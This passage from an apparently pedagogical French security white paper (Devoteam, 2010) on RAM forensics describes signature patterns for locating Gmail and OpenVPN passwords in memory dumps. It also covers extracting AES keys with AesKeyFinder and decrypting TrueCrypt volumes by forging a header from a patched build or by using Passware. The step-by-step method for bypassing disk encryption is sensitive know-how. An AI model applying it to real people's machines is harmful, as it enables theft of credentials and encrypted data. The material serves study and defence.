Par exemple, pour « Gmail », le mot de passe est précédé de « &pass » et suivi de « &charset », il est donc possible d'utiliser des expressions réqulières pour l'identifier.

"signature":"<mark>email=(.+)&pass=(.+)&charset\ test</mark>.

D'autres secrets ne sont quant à eux pas inclus dans une chaîne de caractères contrairement à l'exemple précédemment proposé.

Par exemple, le mot de passe protégeant la clef privée utilisée par « OpenVPN » est stocké seul au milieu d'autres chaînes de caractères aléatoires. Certaines d'entre elles peuvent par contre ne pas l'être et peuvent ainsi être utilisées comme référentiel ou sqnature. Par exemple, le mot de passe OpenVPN est souvent précédé de « Winsock 2.0 » et va donc pouvoir faire office de signature.

signature": "Winsock 2.0

Ainsi, en exploitant une telle base de signature, il est possible d'automatiser la recherche d'informations sensibles. Une preuve de concept a été concu dans cette optique et afin de montrer la facilité d'accès à des informations sensibles depuis une image de mémoire RAM.



N'hésitez pas à me contacter si vous êtes intéressés par le PoC.



nteam



### J'AI LA MÉMOIRE QUI FLANCHE ...

#### CHIFFREMENT DES DISQUES ET VOLUMES  $5.6.$

Chiffrer les disques durs système ne permet pas de se protéger totalement du vol des données depuis la mémoire physique. En effet, en possession d'une image de la mémoire physique, un attaquant peut en extraire les clefs de chiffrement et de déchiffrement du disque. Ainsi, les systèmes protégés par TrueCrypt (Linux, Windows), DM-Crypt/LUKS (Linux), BitLocker (Vista) ou FileVault (MAC) ne garantissent plus la confidentialité des données.

### 5.6.1. EXTRACTION DES CLEFS VIA « AESKEYFINDER »

Plusieurs outils permettent l'extraction des clefs de chiffrement ont été développés par des chercheurs et mis en ligne sur Internet [http://citp.princeton.edu/memory/code/]. « Aeskeyfinder » permet par exemple d'extraire ces clefs. Un autre outil a été développé également pour extraire les clefs RSA, « Rsakeyfinder ».

Voici un exemple d'extraction de clef AES 256 d'un volume chiffré avec TrueCrypt :



### 5.6.2. UTILISATION DES CLEFS TRUECRYPT SOUS WINDOWS

#### EN THÉORIE 5621

Sous Windows, seule la clef de chiffrement étant identifiable, il est nécessaire de modifier le code source de *TrueCrypt* afin de forcer l'utilisation de la clef AES... Cette étape n'est pas simple et quelques explications s'imposent au préalable et notamment concernant le fonctionnement de TrueCrypt.

### Rappel: Constitution d'un volume TrueCrypt



16/12/10

CONNECTING BUSINESS & TECHNOLOGY [BU Sécurité - DEVOTEAM] I Ce document a un but purement pédagogique et ne doit pas être utilisé à des fins malveillantes



П Exploitation de la clef identifiée : Conception d'un volume TrueCrypt mixte

Si l'on analyse le précédent schéma, le déchiffrement des données nécessite donc de maîtriser uniquement l'entête du volume (c-a-d avoir la connaissance du mot de passe) afin d'en extraire la clef de (dé)chiffrement. Ainsi en utilisant un entête maîtrisé contenant la clef de (dé)chiffrement) identifiée via « AesKeyFinder », et en la fusionnant avec les données chiffrées cibles, un volume *TrueCrypt* cohérant peut être créé et déchiffré.

La difficulté est donc de concevoir un entête *TrueCrypt* dont le mot de passe est connu et dans lequel la clef de chiffrement a été insérée. La génération de cette clef étant réalisée par *TrueCrypt* lors de la création d'un volume, il est nécessaire de modifier le code source de *TrueCrypt* afin de forcer l'utilisation de la clef de (dé)chiffrement.

Ci-dessous, la modification à réaliser au niveau du code source TrueCrypt avant sa compilation et son utilisation pour générer l'entête maîtrisée :

Dans « core/VolumeCreator.cpp », modifier le code suivant :



Par :



CONNECTING BUSINESS **&** TECHNOLOGY *[BU Sécurité - DEVOTEAM] | Ce document a un but purement pédagogique et ne doit pas être utilisé à des fins* 





J'AI LA MÉMOIRE QUI FLANCHE ...

La clef surlignée en bleu ci-dessus doit évidemment être modifié selon celle qui a été extraite lors de l'étape précédente.

Les schémas ci-dessous expliquent le déroulement des différentes opérations de conception et de déchiffrement du volume cible.



Une précision s'impose sur le découpage des volumes afin d'identifier l'entête et les données : depuis le site de TrueCrypt [http://www.*TrueCrypt*[.org/docs/?s=header-key-derivation](http://www.truecrypt.org/docs/?s=header-key-derivation)], il est possible de voir que les données chiffrées sont stockées à partir de l'offset 131072.



L'entête TrueCrypt est donc stocké entre l'offset 0 et 131071 alors que les données chiffrées sont stockées à partir de l'offset 131072.

Un éditeur hexadécimal tel que *WinHex* permet de facilement réaliser les opérations de fusion.

Une autre précision s'impose : il est essentiel, afin que l'opération de transformation fonctionne, de générer un volume *TrueCrypt* de même taille que celui à déchiffrer.



Déchiffrement des données **ACCES AUX DONNEES DE LA CIBLE** 

CONNECTING BUSINESS **&** TECHNOLOGY *[BU Sécurité - DEVOTEAM] | Ce document a un but purement pédagogique et ne doit pas être utilisé à des fins malveillantes*

Page 48 /72







#### $5.6.2.2.$ **EN PRATIQUE**

L'outil « Passware » permet de réaliser de manière automatisée la méthode d'attaque présentée cidessus. Il est téléchargeable en version démo à l'adresse suivante :

http://www.lostpassword.com/kit-enterprise.htm

Sélection de l'option de restauration des mots de passe « disques dur »



Sélection de l'option de déchiffrement des volumes Truecrypt



L'attaquant a en sa possession le dump de mémoire RAM ainsi que le volume Truecrypt



16/12/10





#### J'AI LA MÉMOIRE QUI FLANCHE ...





### I L'outil permet de sélectionner l'image de la mémoire RAM ainsi que le volume Truecrypt en entrée et une image destination en sortie.



■ L'attaque commence par la recherche de la clef de déchiffrement dans l'image de mémoire RAM





J'AI LA MÉMOIRE QUI FLANCHE ...



#### Si la clef a été identifiée, elle est utilisée afin de déchiffré le volume



Un volume de destination est alors créé afin de stocker les données déchiffrées



Les données protégées sont alors visualisables (via FTK par exemple)

